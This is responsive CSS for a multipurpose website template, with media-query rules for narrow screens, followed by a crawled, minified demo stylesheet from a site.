	.stats-grid.slideanim:nth-child(2){
		margin:2em 0;
	}
	.stats {
		padding: 3em 0;
	}
	.agile-one {
		width: 80%;
	}
	.stats-grid i {
		width: 18%;
	}
	h3.w3l-title {
		font-size: 2.7em;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.demo > li {
		width: 44.8%;
	}
	.w3l-cont-mk img {
		top: -25px;
		left: -20px;
	}
	.w3l-cont-mk {
		padding: 5em 0;
	}
	.call-w3l {
		margin: 1.2em 0 0;
	}
}
@media(max-width: 440px){
	p.sub-p2 {
		font-size: 1em;
	}
	.banner-slider {
		min-height: 470px;
	}
	h3.w3l-sub {
		font-size: 2.4em;
	}
	p.sub-p {
		font-size: 1.6em;
	}
	p {
		font-size: 1em;
	}
	p.sub-p2 {
		font-size: 1.05em;
	}
	.wthree-slid-right h4 {
		font-size: 2em;
	}
	.captn-top {
		padding: 11% 10%;
	}
	.agileits_testimonials_right_grid:before {
		left: -5%;
	}
	.w3_testimonials_right_grid:before {
		right: -5% !important;
	}
	.demo > li {
		width: 47%;
		margin: .4em;
	}
	nav.navbar.navbar-inverse {
		width: 57%;
	}
}
@media(max-width: 414px){
	.call-w3l {
		margin: 1.5em 0 0;
		width: 43%;
	}
	.w3l_banner_info {
		width: 84%;
	}
	.banner-slider {
		min-height: 420px;
	}
	.agileinfo-social-grids ul li a i.fa {
		width: 35px;
		height: 35px;
		line-height: 2.5em;
	}
	.captn p {
		font-size: .9em;
	}
	.demo > li {
		width: 100%;
		margin: 1em;
	}
	.w3l-cont-mk {
		padding: 4.4em 0;
	}
	.nav-links .navbar-nav>li>a {
		padding: 14px 10px;
	}
	.callbacks_tabs {
		right: 31%;
		top: 1%;
	}
}
@media(max-width: 384px){
	.nav-links .header-w3l h1 {
		font-size: 1.8em;
	}
	.about, .services, .team, .gallery {
		padding: 2em 0;
	}
	.wthree-services-icon {
		width: 26%;
	}
	.team-grids {
		padding: 0 .5em;
	}
	.agileinfo_testimonials_left img {
		width: 100%;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1em;
		letter-spacing: 0px;
	}
	p {
		line-height: 1.8em;
	}
	.agileits_testimonials_right_grid {
		padding: 1em;
	}
	.w3l-cont-mk {
		width: 67%;
	}
	.contact-left-w3ls i {
		font-size: 1.5em;
	}
}
@media(max-width: 375px){
	.w3l-cont-mk {
		width: 70%;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 120px;
	}
	.callbacks_tabs {
		right: 30%;
	}
}
@media(max-width: 320px){
	.nav-links .header-w3l h1 {
		font-size: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.3em;
	}
	.w3l_banner_info {
		width: 95%;
	}
	p {
		font-size: .95em;
	}
	p.sub-p {
		font-size: 1.35em;
	}
	.wthree-services-icon {
		width: 31%;
	}
	.stats-grid.slideanim:nth-child(2) {
		margin: 1em 0;
	}
	.team-grids {
		padding: 0 1em;
		width: 100%;
	}
	.captn-top {
		padding: 23% 10%;
	}
	.team-grids:nth-child(2), .team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.agileinfo_testimonials_left {
		padding: 0 .3em;
	}
	.agileits_testimonials_right_grid {
		padding: .5em;
	}
	p {
		font-size: .9em;
	}
	.agileits_testimonials_right_grid:before {
		left: -8%;
	}
	.w3_testimonials_right_grid:before {
		right: -8% !important;
	}
	.w3l-cont-mk {
		width: 84%;
	}
	.contact-icon-wthree {
		padding: 0;
	}
	.agileinfo_mail_grid_right {
		padding: 1.5em;
	}
	.agileinfo_mail_grid_right h3 {
		font-size: 2em;
	}
	.agileinfo_mail_grid_right input[type="submit"] {
		font-size: .9em;
		margin-top: 1.5em;
	}
	.banner-slider {
		min-height: 380px;
	}
	.mail {
		padding-bottom: 2em;
	}
	.map iframe {
		min-height: 250px;
	}
	.logo2 a {
		font-size: 1em;
	}
	.footer-bot {
		padding: 1.5em 0;
	}
}
/*--//responsive--*/

--- FILE ---
content_type: text/css
request_url: https://stcharlesyercaud.com/css/demo.css
body_size: 1419
content:
{nav a:hover,nav a:focus{outline:none;}.container>header,.codeconTop{font-family:'Lato',Arial,sans-serif;}.container>header{color:#fff;float:left;margin:0 auto;padding:2em 4em;text-align:center;text-transform:none;width:100%;}.container>header h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:900;}.container>header span{display:block;font-size:60%;color:#fff;padding:0 0 0.6em 0.1em;}.codeconTop{float:left;background:#54573A;font-size:0.69em;line-height:2.2;padding:0;text-transform:uppercase;width:100%;}.codeconTop li{list-style:none;display:inline-block;}.codeconTop a{color:#fff;display:inline-block;letter-spacing:0.1em;padding:2em;text-decoration:none;}.codeconTop a:hover{color:#716d62;}.codeconTop span.right{float:right;}.codeconTop span.right a{float:left;display:block;}.codecon_full{width:100%;float:left;}.container>section{font-family:"Raleway",sans-serif;font-size:20px;font-weight:300;line-height:175%;margin:0 auto;overflow:auto;padding:0;text-align:justify;width:80%;}.codeconNav{}.codeconNav ul{}.codeconNav li{list-style:none;display:inline-block;}.codeconNav li a span:hover{color:#000;}.codeconDemos a{border:1px solid #fff;color:#fff;display:inline-block;font-size:1em;font-weight:700;margin:0.5em;outline:medium none;padding:0.5em 1.5em;text-decoration:none;}.codeconDemos a:hover,.codeconDemos a.active,.codeconDemos a.active:hover{opacity:0.7;}@media screen and (max-width: 25em) {}